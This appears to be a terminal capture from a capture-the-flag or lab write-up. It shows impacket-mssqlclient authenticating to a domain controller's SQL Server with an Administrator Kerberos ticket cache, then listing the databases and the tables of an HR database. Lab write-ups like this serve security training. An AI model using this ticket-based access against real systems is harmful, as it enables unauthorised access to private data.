 ❯ export KRB5CCACHE=Administrator.ccache; impacket-mssqlclient -k dc1.scrm.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select name from master.dbo.sysdatabases;
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
ScrambleHR
SQL> select * from ScrambleHR.information_schema.tables;
TABLE_CATALOG TABLE_SCHEMA
TABLE_NAME
TABLE_TYPE
-------------------------------------------------------------------------------------------------------------------------------- --------------
------------------------------------------------------------------------------------------ ----------------------------------------------------
---------------------------------------------------- ----------
ScrambleHR dbo
Employees
b'BASE TABLE'
ScrambleHR dbo
UserImport
b'BASE TABLE'
ScrambleHR dbo
Timesheets
b'BASE TABLE'